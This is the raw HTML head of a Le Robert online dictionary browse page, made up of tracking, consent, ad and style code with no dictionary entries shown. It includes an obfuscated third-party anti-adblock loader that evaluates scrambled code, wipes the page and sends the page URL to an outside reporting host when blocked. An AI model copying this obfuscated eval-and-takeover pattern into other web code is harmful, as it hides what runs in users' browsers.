

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dictionnaire.lerobert.com/explore/def/A/9
body_size: 27707
content:
<!DOCTYPE html>
<html xmlns:og="http://ogp.me/ns#" lang="fr">
	<head>
		
		
  <!-- Metadata ------------------------------------------------------------------------------------>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  <link href="[data-uri]" rel="icon" type="image/x-icon" />

  <title>Mots commençant par A - abordait ... aboulie | Dico en ligne Le Robert</title>
  <meta name="keywords" content="Dictionnaire, dico, en ligne, le Robert, explorateur, mots, définitions">
  <meta name="description" content="Retrouvez tous les mots commençant par A - abordait ... aboulie">
  
  <meta name="google" content="notranslate"/>

  <meta property="og:locale" content="fr_FR" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Mots commençant par A - abordait ... aboulie | Dico en ligne Le Robert" />
  <meta property="og:description" content="Retrouvez tous les mots commençant par A - abordait ... aboulie" />
  <meta property="og:url" content="https://dictionnaire.lerobert.com/explore/def/A/9" />
  <meta property="og:site_name" content="Dico en ligne Le Robert" />

  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:site" content="@LeRobert_com" />
  <meta name="twitter:title" content="Mots commençant par A - abordait ... aboulie | Dico en ligne Le Robert" />
  <meta name="twitter:description" content="Retrouvez tous les mots commençant par A - abordait ... aboulie" />

  
  
    <meta property="og:image" content="https://dictionnaire.lerobert.com/statics/medias/images/shared-image-social-media.jpg" />
    <meta property="og:image:alt" content="Dico en ligne Le Robert" />
    <meta name="twitter:image" content="https://dictionnaire.lerobert.com/statics/medias/images/shared-image-social-media.jpg" />
    <meta name="twitter:image:alt" content="Dico en ligne Le Robert" />
  

  
    <link rel="canonical" href="https://dictionnaire.lerobert.com/explore/def/A/9">
    <link rel="alternate" hreflang="fr" href="https://dictionnaire.lerobert.com/explore/def/A/9"><link rel="alternate" hreflang="en" href="https://dictionnaire.lerobert.com/en/explore/def/A/9">
  

		
  <!-- CMP Didomi ------------------------------------------------------------------------------------>
  <script>
  window.gdprAppliesGlobally=true;
  (function(){function n(e){if(!window.frames[e]){if(document.body&&document.body.firstChild){var t=document.body;var r=document.createElement("iframe");r.style.display="none";r.name=e;r.title=e;t.insertBefore(r,t.firstChild)}else{setTimeout(function(){n(e)},5)}}}function e(r,a,o,s,c){function e(e,t,r,n){if(typeof r!=="function"){return}if(!window[a]){window[a]=[]}var i=false;if(c){i=c(e,n,r)}if(!i){window[a].push({command:e,version:t,callback:r,parameter:n})}}e.stub=true;e.stubVersion=2;function t(n){if(!window[r]||window[r].stub!==true){return}if(!n.data){return}var i=typeof n.data==="string";var e;try{e=i?JSON.parse(n.data):n.data}catch(t){return}if(e[o]){var a=e[o];window[r](a.command,a.version,function(e,t){var r={};r[s]={returnValue:e,success:t,callId:a.callId};n.source.postMessage(i?JSON.stringify(r):r,"*")},a.parameter)}}if(typeof window[r]!=="function"){window[r]=e;if(window.addEventListener){window.addEventListener("message",t,false)}else{window.attachEvent("onmessage",t)}}}e("__uspapi","__uspapiBuffer","__uspapiCall","__uspapiReturn");n("__uspapiLocator");e("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn");n("__tcfapiLocator");(function(e){var t=document.createElement("link");t.rel="preconnect";t.as="script";var r=document.createElement("link");r.rel="dns-prefetch";r.as="script";var n=document.createElement("link");n.rel="preload";n.as="script";var i=document.createElement("script");i.id="spcloader";i.type="text/javascript";i["async"]=true;i.charset="utf-8";var a="https://sdk.privacy-center.org/"+e+"/loader.js?target="+document.location.hostname+"&bust="+1769965125479;if(window.didomiConfig&&window.didomiConfig.user){var o=window.didomiConfig.user;var s=o.country;var c=o.region;if(s){a=a+"&country="+s;if(c){a=a+"&region="+c}}}t.href="https://sdk.privacy-center.org/";r.href="https://sdk.privacy-center.org/";n.href=a;i.src=a;var d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(t,d);d.parentNode.insertBefore(r,d);d.parentNode.insertBefore(n,d);d.parentNode.insertBefore(i,d)})("97d9cc3e-4f0e-4d58-ad0e-4b418ce971c9")})();</script>

  <script type="text/javascript" charset="UTF-8">
    window.isGDPRMode = function() { return true; };
    window.isCCPAMode = function() { return false; };
  </script>
  <script type="text/javascript">
    window.didomiConfig = {
      cookies: {
        didomiTokenCookieName: 'didomi_token_lerobert_ens',
        iabCookieName: 'custom_iab_lerobert_ens'
      },
      user: {
        bots: {
          consentRequired: false
        }
      }
    };
  </script>

		
    <!-- Preconnect (GTM) - Google Tag Manager  -->
    <link rel="preconnect" href="//www.googletagmanager.com">
    <link rel="preconnect" href="//cdn.cookielaw.org">

    
        <!-- Ads Preload ------------------------------------------------------------------------------------>
        <link rel="preconnect" href="https://securepubads.g.doubleclick.net">
        <link rel="preconnect" href="https://ib.adnxs.com">
        <link rel="preconnect" href="https://bidder.criteo.com">
        <link rel="preconnect" href="https://as-sec.casalemedia.com">
        <link rel="preconnect" href="https://idm-d.openx.net">
        <link rel="preconnect" href="https://hbopenbid.pubmatic.com">
        <link rel="preconnect" href="https://fastlane.rubiconproject.com">
        <link rel="preconnect" href="https://prg.smartadserver.com">
        <link rel="preconnect" href="https://tlx.3lift.com">
        <link rel="preconnect" href="//tpc.googlesyndication.com">
    

		
  
    
  
    <script async id="ywRQz" data-sdk="l/1.1.27" data-cfasync="false" nowprocket src="https://html-load.com/sdk.js" charset="UTF-8" data="kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,i=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzZDRnbnYwNDdsODQ0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),l='addEventListener',d='setAttribute',c='getAttribute',h=location,m='attributes',u=clearInterval,w='as_retry',p=h.hostname,v=n.addEventListener.bind(n),b='__sa_'+window.btoa(window.location.href),_=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',i='as_'+e(s+'_'+r),l='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return i!==l&&i!==d&&l!==d&&!!(n[i]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>{s.head.innerHTML='',s.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),i=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=s.createElement('iframe');l.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};v('message',c),s.documentElement.appendChild(l);const m=setInterval((()=>{if(!s.contains(l))return u(m);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(m),e(a))}),1e3);await new Promise(((e,t)=>{i.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=i.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(_())return;const g=s.querySelector('#ywRQz'),f=s.createElement('script');for(let e=0;e<g[m].length;e++)f[d](g[m][e].name,g[m][e].value);const y=n[b]?.EventTarget_addEventListener||EventTarget.prototype[l],I=o(p+'_onload');n[I]&&y.call(f,'load',n[I]);const L=o(p+'_onerror');n[L]&&y.call(f,'error',n[L]);const E=new n.URL(g[c]('src'));E.host=i[n[w]++],f[d]('src',E.href),f[d]('type','text/javascript'),g[d]('id',g[c]('id')+'_'),g.parentNode.insertBefore(f,g),g.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
    <script data-cfasync="false" nowprocket>(async t=>{try{var e=t=>{const e=t.length;let a="";for(let o=0;o<e;o++){a+=t[6779*(o+884)%e]}return a},a,o,n,r;for(a of(o=e("n)Qeurv3mte}o(nnntjkoEfjt_piile[drr=cSn>a(fy(ndB)s=e)g,pgw3phipoo>p([p':,yf{_fg{nWUK=lnm,/WaE~'s&(,dh&n4=$)Tts,6kal]fr)eev,HoW)Y,'r..d+VSh=')hs(.ZnWeegsitnWer)t{onp_(YyT[e}nnonr)t'dZ}i3#.(ydlss...a);vxt'iett)0p'oW(pkr(ratoI~})r1l_r e;r&ual|())tu|y.Po}Y}s;]tVs%]|n;|lo=msr:ov(a(irtr:{i)]hrde)aIjtr|4btS,neIr=asaVn]jov th1tt)tWi f.cS.!g.=YfK}r-L:%:),z;1dA)((_'{.e1)6aaha,cer?gt{vK=))}gp%s^J['ma6vtj3{_i=etdBtam=tqWeysoot;n.g[uv:V _deVunt?)t,7;=orovFe(Z'9'Oj)nba([5''1ss.lt%wt;){i}(slt)Hre))3H:;+=t1'cV.tch'hrSe}SaHc0b=iW Dpnt~r$=wvn.=aag&M1:!r]wJBr'o[;g(cfIeHs4so)(}t~s<ht})etatX{=gpercI54tZ.feyg+0Mc.pYFZ[)r(.o{HIgiV3_}(0)tndonns[tjeZ-ns5+gaagVt)t)t'0[.Z))eme('egw(qd)nicgp6 ^n=)tt0eyh;n'Qso_p|T(qh{"+"%)[s!=vVmno)%edn?tsmehleow)n:Tos.,6tnr, (2VrYc$}nPad?(:ateo.a Vieq0VeE;xr|crcri)etW)a)l)t,s=W)ppn,epaxy&gzo& lnz.Mnp)en4KkiMmhtbZ,'=)=H'>iEcd+an(iVek3=__(o)6[r:,l(iS,Kor})}p7l)njMee,ca6_qk^U(N=Z=a}ot;n&+)sr)yRic(.Bi);Tc(=pZ1)w)B)),(,S)Jorr7x=antm)= =Zstw$h,t=2llq|&Vg=1wa,'}f=r.(v6gK]}T+p i&ue)}(u{.gZdnyS,it}o,bijb_tn)0.kZcoQc_)oaojn$,HtMbS,aa,[a=be(_ned}Ctm=fJ.c-oxV0xs;sZes,))re=mr').Z. tei=mDhLn'o,y@k)'tnZt)d.d0dpt!ns)[r_Roho)l(,deaebe6_ve,;(c)feet)lns,0Yiratg>e)po6Vc.esP';B)ToYWO'N=so'WVa)(|al,Zar,c'o+sy7,0e'XtZ_Wt(nsbUp$o}dh_,=4Zv !oGc=:);O,|Losve=+aRjxttlC]to=X[iZ<'(et:B4,h4{_n,vnY.)%Y,srw=(Lnlia_jc.dre]t(n}tTlW)m;}jr)Y'o!me_'tr1V=}Sagsi.fsa2:Vdoljb=tt.odidjes;|n(oWe;(an~ hh;'f;@lfpHi6m{(<n=hna=||iJec7V[,i<tg)=Tanue,=Zolmi f])n[Ie_to Lrg.))lte[uOLn,ZDUop[Bb=;r)SeYSl2en)!rr=]=B%a6()6s=o)h,ge'46rtHcr)(1'rzBtPgotl;eli==1-(YL) thin(6nM_eW0O;F[3(Kecrtc',c_Yeaapec:g~eQ.teQ;+et1atnm}t:e=QexTy(nx]asTsD}cbFo=1]'Vn'tf.srY'tc.)c) =ZoVr;Y4rt==yl^>j},o>iY(),&)aRey='%c& Ol}h,==n)V&mPZ=tsHTeh.=LI _le(eteZ0rs(.&n6e=es?r;Lle!Xrnlaol,r, R=(Hh7QdTa=;'$'w')1n6hY{=sn=sjc )e)o&)p}upcZcsle;N;=(==Za,jRm(e,KT,;a'wmah.ieEpnrhm,e0.npeoor,mn4&ca,)Vei_PaoigAtgtst&f&r,_n'YYyy521|=Wl|da{q(tg7i7(r;tcg]sonWpWuWjc6|f1+nai(==Ro{)cS&)olc.e=Woaooz;ZZpfZd(t6)rZ,/'.t}oaztydn teu't1,s&,ht(s'Cbd=otV}l e((etZ=Se-stadtcH,''a?_.j)SOg'){,ea.e)H:(u_2i)Vso)eZ]=Rsaj7ll=%]jm.,;)xs};o)yh)l,ig(of.&,tN:),2vvWtcZP(dn6W=oZprgt,,)exede@=ey(7Ly|h;t=l|7s';qgtSQ|q.md[=en'ec_ehe!vat~q]e)r'}]|=rs');Liej)Wea)dok(ie0DVDwa=:aNr.ne/(;oPs'ha)ew0e.a'(J;]p;fn1.anaTlr))2_&%c)=}fLtglWa=n$ =cN.!{Z)zketxM2+6_eoWehV_+VpXeSerbtcyicShfo.kZ.tnsNY:t'y,oe4,W}teBia)_(N;_) +P,w'(thmte1JVerefs2t',i(}s().e(;pe;;{6=1ira Tat4Zrot,t(.MYIs= ,3ncMpI6np,u.!X7&p^pjj(L(Y0e)e=ee=onanedon,aAu,a,t}~,oti?(Zd,reH%=p6so'.tl(07i[_e+'LWcexr'n,m!f,qttanoev)'!(e~ift~)a.of0igte'%&gaoh:_=y,0_i'.q.fpp)se_'ya),47a.ewxdW;hh=ter%]]6_l'oivnt;wc}eeVWa.eZ){t:jeV[m6 be+=s{yra(Y.cYysex@Veatjt_,t_j)a)':'6cgcf4fau!['vs(B|d]l,t}i(dZm;_,e(led,Zenot6t1{ljt tp!=npec(x)egJWloab+YB7Q!?V{){nduytg=Y],rrVtp'cr:.neV{1t=.kJ,oY=tkBE,.YY)rxhL[_uaQEi,Y1bj)[2ZQsM;=yt7Qgaa.R,)%l]a0:04}i,I{)eerT).)_(UP'Lg)(}antheaa.tt=!mkhO!&Sn=!atZG,hfetaaaep|Ze)tepntl+))e%.z y=(OtfqYpdtfn=x:e,=Y: ufJFr,<'r'd'r^6isOfjveegyl+op(ct)otBtS)Zo1reav(p%rB.:i,,?q(/(})h0nooMo>oOeSflmet=4;odcWh)Wl'] =m0]_r't=IYad{eWaodtl3da,N)Pt{={S],v})}tn: bAEVu{f}rri[obdprUYY,lnM;N+t'to!P.n=!|=aw'nrn=!v+=e;evV&HwBmH='gt3cs'dm)rbn>{=WO=b:oe/t(Nt|i&hNnt'jneg(eea)sogxt=B5mlrWWl(_p_Z=H.e+RJ,ssrb.X{p,gvsrara.diP(a)[,tllP{eV%V[,M,,0(=a;Wseot)t,C?n.S,te0ae,er3e(}Zn:4=Y=p%|egSUtt)L4xPreZ,)t&8(p)f'(%n3(tW,Lj{(]'c(B;neno|aV=id4em{Y r[J2AS=[Hex W,'9See.|Vl(ftrnS4o0ecne_YtiY=blx JS6_d,VByt==(t'is)[ean;trjg)Zer(ne.+)K,Zts,D6cWo%akn(>$1@()}t2gn=So=nfmM5bt)';arco7ah,oa}jtddeh(ci,n6p]tNZ'a,Sl6(6)Anm06,hv(cgP;_tlmY}ocrat2:,l.uhag6o()}hd}t:c9aX,<'(8nh0'oeZ{e)tS{gj',f&)Llnn!?tl&aA-;tet=y{E&Je.( &Tlt=c[om7p1hV}== ;B,Wii(l}Y)etent1]ax(_e()lt_rPUSPn?BJevd{oZXU~o}IpitMttV)WmYks,r)r&}u;neo dt1dl.z>'PthttYseese?l1Vdp(~g)rf.:aemgot,,x=gmf=aw~g.&fqx)[j]acsm|etQt);Wsh&l{jaox({pt=t(ots'em%ttesB4B.'sooZ}taiPePnPVoW|(e']tc1lacti{l.&,ne)YtaV[',srh =nr'ae.'.]=t/oiWsn_er&ngt&ml,gKWy&epek6lhYotsha)(h(sWd=KU.aes l[(klt!_sr_eQeIN'V}%ftL.r}(e(mTto:e(p}_ Q'epL_ov]{l:V6si%&''%tn;we}e.7pa)S.&ro.2)'e7n}Wd'OeS,ePy.1(izeeoZfgaa ?'~{@4.(e|t3^l!at)ZOawIN|yt.Zt0r+htr&oif0el),y;a,aJ);|n_m+;ahscY)M)c{o]4tsf;VoYiDrW(YmJ)?jtVrd_+es,li)t.s=!QV;Zfi=0Y.).l1g)))frto,'}S.eZSMte .tao,c1q ,e(=aga]enW[i,c=[a+)oxUVcC(.hintti kt4B.h]h,('[+ZrT:oeM}rrV<r=d).fp,%V5'n,)7te6]tS.Qc leZ=Cef)%p);hai%Zmr%q4n0<+Lals:(0in&'t'b{xxttoiptk0rN.HsteD1eB&u$po)(Sa(,a;r[nh=k]j$<(rtaDdVedk),,al;sVV;_eg ;r=aiom,_do.aBntst))HPania)]t61S1y(e%g.3e,s=)d,n a,,,dit;npyd?t&:V_o(i>p')]n,tOs)6(?m.xTtlmo{vianXgoHZ)e=c,:u||[ml+njV).nX=)]t.dlr'K{f='ew.e(ttSt'^VZa,r.Mna pttPa.)_y_ioV7=iZj'ft;*athit(re=_!76gs!sQoii}goo ekpexWi;oY-negr=Wxlh:)l.6=nxZM a1Zrn PdmiY'Mp0J1c)V;1jers.e0x='De.yr+)ial]j[gt)th4Zvr >Weslih(R)tPa.oseDJa)'mIti,n6'q6a'a{hjzht)cetZdy=j;0=7;didq;==e')t=l'c(')(;S;sy+g )sLm)'1i=(eWeIWy=iu1Es{SjoSrstr| x{)=t((d',p:e..t_0aN[(O eeo(unhowY=xW9m .,eoe,(,o,(ZombNhoa,]e7o')6oth(mWoy.)0nK(dvhtkrcpde=Y{out1')}e(osrln{rN Iik/~,!V%nWeP.}seV)Ugf}=r[_x'CMne%nU,w&edu's',}5rtPil|ade|;"),n=[..."x1lhgpt2WVwXKJt3SJyZdWgjy7V4SRZ1WPUcWMxgqOmfQJtwcFQNV3s67BqyxP1Kgal1smUETvgnmbcdWUYxrBVotWYjaDfhlki4b3hpp6jVZKZBnHgzP5djmJYRaLi2hgXxtvbhhbXHWdt6pZajQqm6WHnypkjYVaTlSIYMQ6n4eMZ0fSvNk4".match(/../g),..."Z@%9$^~VY"]))r=o.split(a),r.length>1&&(o=r.join(r.pop()));if(await eval(o),!window.xc7vl8u742mi)throw 0}catch{t.href=e("ramZlomrsh/rdBmt-vW3.edVr-porJ=:oIVohreY%d.o=NleceGnsptQdmo?0Qatmr2mr.&Iipeng&orllWor/obt/t=JatrewDc")}})(location);</script>
  

    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script async type="text/javascript" src="https://cdn.polarbyte.com/idm/lr/pb.min.js"></script>
    <script async src="https://cdn.polarbyte.com/idm/lr/iaw.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.polarbyte.com/idm/lr/iaw.min.css">
    <script>
      var iaw = iaw || {};
      iaw.que = iaw.que || [];
      iaw.cmd = iaw.cmd || [];
      iaw.que.push(function() {
        var pCriteria = {};
        pCriteria.pc = "browse";
        
        
        pCriteria.l = "fr";
        iaw.setPageCriteria(pCriteria);
        var pLabels = [];
        
        pLabels.push('wprod');
        iaw.setPageLabels(pLabels);
        
        
        
        
        
        iaw.setCountry(country);

        if (pCriteria.pt == "entry" && ["conjugation","definition","dictionary","grammar","synonym"].includes(pCriteria.pc)) {
          var mobileLimit = 480;
          var isMobile = window.innerWidth < mobileLimit;

          if (pCriteria.pc == "conjugation" && isMobile) {
            var mpuHTML = "<div class='mobile' data-slot='mpu' data-iaw='container' style='height:0px'></div>";

            var conjTableElems = document.querySelectorAll("div.g .b.g4");
            for (var j = 0; j < conjTableElems.length - 2; j++) {
                var conjTableElem = conjTableElems[j];
                conjTableElem.insertAdjacentHTML("afterend", mpuHTML);
            }
          }

          var mpuSlots = document.querySelectorAll("[data-slot='mpu']");

          if (mpuSlots.length > 0) {
            var topSlot = document.getElementById("ad_topslot");
            var btmSlot = document.getElementById("ad_btmslot");
            var lastSlot = (btmSlot) ? btmSlot : mpuSlots[mpuSlots.length - 1];

            var yOffset = (window.scrollY || window.pageYOffset);
            var previousSlotBottom = topSlot.getBoundingClientRect().bottom + yOffset;

            var lastSlotTop = lastSlot.getBoundingClientRect().top + yOffset;

            var mpuIds = [];
            var mpuSlotsLoaded = [];
            var mpuSlotsToRemove = [];
            var mobileSlots = [];
            var mpuIdx = 1;

            var removeMpuSlot = function(mpuSlot) {
              mpuSlot.parentElement.removeChild(mpuSlot);
            };

            for (var i = 0; i < mpuSlots.length; i++) {
              var mpuSlot = mpuSlots[i];

              if (mpuSlot == lastSlot)
                break;

              var isMobileSlot = mpuSlot.classList.contains("mobile");

              var slotOK = mpuIds.length < 7 && (isMobile || !isMobileSlot);

              if (slotOK) {
                var rect = mpuSlot.getBoundingClientRect();
                var top = rect.top + yOffset;
                var bottom = rect.bottom + yOffset;

                var topDistance = top - previousSlotBottom;
                var btmDistance = lastSlotTop - bottom;

                if (topDistance >= 800 && btmDistance >= 800) {
                  mpuSlot.id = "ad_mpuslot_" + mpuIdx;
                  mpuSlotsLoaded.push(mpuSlot);

                  mpuIdx++;
                  mpuIds.push(mpuSlot.id);

                  if (isMobileSlot)
                    mobileSlots.push(mpuSlot);

                  previousSlotBottom = bottom;
                } else {
                  slotOK = false;
                }
              }

              if (!slotOK)
                mpuSlotsToRemove.push(mpuSlot)
            }

            for (var i = 0; i < mpuSlotsLoaded.length; i++) {
              var mpuSlot = mpuSlotsLoaded[i];
              mpuSlot.style.height = "";
              var scriptElem = document.createElement('script');
              scriptElem.innerHTML = "iaw.cmd.push(function() { iaw.display('" + mpuSlot.id + "');});";
              mpuSlot.appendChild(scriptElem);
            }

            for (var i = 0; i < mpuSlotsToRemove.length; i++)
              removeMpuSlot(mpuSlotsToRemove[i]);

            if (mobileSlots.length > 0) {
              var resizeFn = function() {
                var newIsMobile = window.innerWidth < mobileLimit;

                if (newIsMobile != isMobile && !newIsMobile) {
                  for (var i = 0; i < mobileSlots.length; i++) {
                    iaw.releaseNewSlot(mobileSlots[i].id);
                    removeMpuSlot(mobileSlots[i]);
                  }

                  window.removeEventListener("resize", resizeFn);
                }
              };

              window.addEventListener("resize", resizeFn);
            }

            iaw.setExtraAdSlots(mpuIds);
          }
        }
      });
      
      function languageSelectorBtnClick() {
          let languageSelectorBtnElem = document.getElementById("language-selector-btn");
          let languageSelectorListElem = document.getElementById("language-selector-list");
          languageSelectorBtnElem.setAttribute("aria-expanded", languageSelectorBtnElem.getAttribute("aria-expanded") === "true" ? "false" : "true");
          languageSelectorBtnElem.classList.toggle("language-selector-expanded");
          languageSelectorListElem.classList.toggle("language-selector-list-hidden");
      }

    </script>
  


		<!-- Variable ------------------------------------------------------------------------------------>
		<script>
			var platform = "prod";
			var country = "US";
			var pageType = "def";
			var relativeType = "def";
			var pageUri = "\/browse\/browse";
			var pageKeyword = null;
			var gtmPageType = pageType;
			if (gtmPageType === 'page' && relativeType) {
				gtmPageType = relativeType;
			}
			switch (gtmPageType) {
				case "def":
					gtmPageType = "page_definitions";
					break;
				case "conj":
					gtmPageType = "page_conjugaison";
					break;
				case "gui":
					gtmPageType = "page_grammaire_orthographe";
					break;
			}
		</script>

        <script type="text/javascript">
            // GTM dataLayer start
            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                environment:"prod",
                space:"dictionnaire.lerobert.com",
                perimeter:"dictionnaire-gratuit",
                pageType: gtmPageType,
                keyword: pageKeyword
            });
            // GTM dataLayer End
        </script>

		
    <!-- Google Tag Manager -->
    <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T46S53C');</script>
    <!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics ------------------------------------------------------>
    <script type="didomi/javascript" data-purposes="measure_content_performance" async src="https://www.googletagmanager.com/gtag/js?id=G-30T3R3MS37&l=dataLayer2"></script>
    <script type="text/javascript">
      window.dataLayer2 = window.dataLayer2 || [];
      window.dataLayerTest = window.dataLayerTest || [];

      var gtag2 = function(eventCategory, eventAction, eventLabel) {
        dataLayer.push({'event': 'gtm_event', 'eventCategory': eventCategory, 'eventAction': eventAction, 'eventLabel': eventLabel});
        dataLayer2.push({'event': 'gtm_event', 'eventCategory': eventCategory, 'eventAction': eventAction, 'eventLabel': eventLabel});
        dataLayerTest.push({'event': 'gtm_event', 'eventCategory': eventCategory, 'eventAction': eventAction, 'eventLabel': eventLabel});
      };

      function sendGAEvent(eventCategory, eventAction, eventLabel, eventValue) {
        var event = {};

        if(eventAction != null)
          event[eventCategory + '_action'] = eventAction;

        if(eventLabel != null)
          event[eventCategory + '_label'] = eventLabel;

        if(eventValue != null)
          event[eventCategory + '_value'] = eventValue;

        if (window.gtag)
            gtag('event', eventCategory, event);
      };
    </script>
    <script type="didomi/javascript" data-purposes="measure_content_performance">
        function gtag(){dataLayer2.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-30T3R3MS37');
    </script>

        
    <script type="didomi/javascript" data-purposes="measure_content_performance">
        window.pb = function() {
            if (window["polarbytecore"]) {
                return window["polarbytecore"];
            } else if (window["polarbytereach"]) {
                return window["polarbytereach"];
            } else {
                console.error("Unable to find polarbyte module");
                return undefined;
            }
        }

        var polarbyteConfig = {
            appId: (platform == "prod") ? "lr" : "lr-dev",
            pageContext: {
                locale: "fr",
                section: "browse",
                subsection: "definition",
                type: "browse"
            }
        };

        

        var script = document.createElement("script");
        if (platform == "dev")
            script.src = "https://assets-test.polarbyte.com/scripts/dev/reach/pb-reach.iife.js";
        else
            script.src = "https://assets.polarbyte.com/scripts/latest/reach/pb-reach.iife.min.js";
        document.head.appendChild(script);
    </script>

		
  <style>

    /* z-index
      header ws-h: 100
      overlay ws-o: 199
      nav ws-n: 200
      autocomplete ws-a: 50
    */

    /* reset */
    body,div,dl,dd,form,img,input,figure,menu{margin:0;padding:0}
    iframe{border:0}
    html{-webkit-box-sizing:border-box;box-sizing:border-box}
    *,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}
    body,html{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;margin:0;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}
    p{margin:16px 0;padding:0}
    img,video{border:0;}
    a,:link,:visited{color:#227DAB;outline:0;text-decoration:none;cursor: pointer;}
    a:focus{text-decoration:underline}
    sup{line-height:.9}
    dd,ol,ul{margin:0;padding-left:40px}
    ul{list-style:disc outside}
    li,li p{margin:8px 0;padding:0}
    dt,dd{margin:16px 0}
    blockquote{background:#f7f7f7;margin:16px 0;padding:8px;quotes:none}
    hr{background:#ebebeb;border:0;height:1px;margin:16px 0;width:100%}
    abbr,acronym{border-bottom:1px dotted #757575;cursor:help}
    address,cite,dfn,em{font-style:italic}
    strong{font-weight:bold}

    /* generic*/
    .cf-b:before,.cf:after{clear:both;content:"";display:table;height:0;visibility:hidden}
    .align-center{text-align:center}
    .align-right{text-align:right}
    .inline-block{display:inline-block}
    .block{display:block}
    .no-select{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
    .f-r{float:right}
    .f-l{float:left}

    /* shadow */
